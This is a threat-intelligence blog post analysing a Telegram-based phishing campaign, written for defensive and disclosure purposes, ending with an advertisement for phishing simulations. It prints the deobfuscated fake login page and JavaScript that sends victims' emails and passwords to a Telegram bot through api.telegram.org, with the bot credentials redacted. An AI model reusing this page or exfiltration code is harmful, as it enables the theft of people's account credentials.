Appearance
Disrupting a Telegram-Based Phishing Campaign
Written by: İrem Kuyucu

We disrupted a global phishing campaign that targeted governments in Germany, Netherlands, France, and the US, along with major corporations like Air China and KB Financial Group across 23 countries. Here's how we did it.
The Anatomy of The Campaign
We are often targeted by phishing and spear-phishing. The fact that we accept cryptocurrency payments makes us an attractive target. One of our staff received the following email on July 12th:

At first glance, this appears to be a standard phishing email. The interesting thing is that this email originates from a legitimate Finnish business. Analysis of their MX DNS records and mail server infrastructure showed they were running a vulnerable version of Zimbra. This detail would prove significant, as Zimbra software became a recurring theme throughout our investigation. This potentially ties this phishing campaign to Operation RoundPress, a Russia-aligned espionage operation targeting webmail servers.
The .htm attachment contains a Javascript payload with weak obfuscation:
js
<script>document.write(decodeURIComponent("\x253\x43%\x32\x31\x44\..."))</script>HTML and more JS are revealed after deobfuscating:
html
<main style="background-image: url("https://image.thum.io/get/width/1200/https://www.airchina.com.cn");" class="w-full h-screen flex justify-center items-center" id="main">
<div class="flex flex-col gap-5 w-[400px] px-5 text-white py-10 bg-gray-800/90 ">
<div class="flex items-center justify-center">
<div>
<img src="https://logo.clearbit.com/www.airchina.com.cn" alt="" id="bannerLink" style="height: 50px;">
</div>
</div>The payload relies on thum.io — a screenshot generator to load a screenshot of the victim's homepage, and clearbit.com — a logo finder API, which falls back to favicon to make the form look more legitimate. This is how the form renders given the airchina.com.cn domain:

We were surprised to find a Telegram bot token and a chat ID in the deobfuscated Javascript. The attackers do not host any assets or a server to collect the credentials. The victims themselves make the request to the Telegram API to send the credentials.
js
const TELEGRAM_BOT_TOKEN = 'redacted'; // Replace with your bot token
const TELEGRAM_CHAT_ID = 'redacted'; // Replace with your chat ID
async function submitForm() {
const message = `New submission:\nEmail: ${emailInput.value}\nPassword: ${passInput.value}`;
try {
const response = await fetch(
`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage?chat_id=${TELEGRAM_CHAT_ID}&text=${encodeURIComponent(message)}`
);
const result = await response.json();
...
} catch (error) {
console.error("Telegram error:", error);
errorMsg.classList.remove("hidden");
errorMsg.textContent = "An error occurred. Please try again.";
btn.disabled = false;
passInput.focus();
}
}The amount of redundant code and excessive comments in the payload led us to think that this may have been AI-generated. It might also explain the attacker's lack of understanding of operational security.
Infiltrating The Campaign
We now have a Telegram bot token and a chat ID. It isn't possible to access the message history of a bot using the Telegram Bot API. Luckily the Core Telegram API provides us with a method, and we were able to build our own tool for dumping chats and media from leaked bot tokens: github.com/digilolnet/telegram-bot-dumper. It also has the ability to listen continuously, which allowed us to see fresh credentials in real-time. Here is the tool in action:

We were able to identify the two operators behind the bot. We gained access to the full message history of all of the bot's chats. It turns out this campaign has been active since 2024-07-02. The oldest messages relate to the credentials of compromised Zimbra hosts, further supporting our theory of Russian state-sponsored attackers' involvement.
We have been monitoring the messages of the bot, notifying dozens of victims each day about their breached accounts. We have also shared our threat intelligence with CERT-LT and CERT-Bund.
Timeline
- 2025-07-12: Digilol staff received the phishing email.
- 2025-07-13: Digilol compromised the phishing campaign, accessed 6254 compromised credentials, began notifying victims.
- 2025-07-14: Digilol notified NKSC (CERT-LT). Received no response and noticed a mismatch of email in NKSC's PGP key.
- 2025-07-17: Digilol notified CERT-Bund. Digilol is in active collaboration with CERT-Bund for threat intelligence.
Our Phishing Simulation Service
The most effective way to train your staff against phishing attacks is through realistic simulations. We can conduct authorized phishing tests on your employees, providing you with:
- Risk scores broken down by department and individual employee.
- Detailed analysis of security weaknesses and attack vectors.
- Educational breakdowns showing how the campaigns work.
- Training materials highlighting key warning signs and red flags.
Our simulations help transform your biggest security risk, human error, into your strongest defense.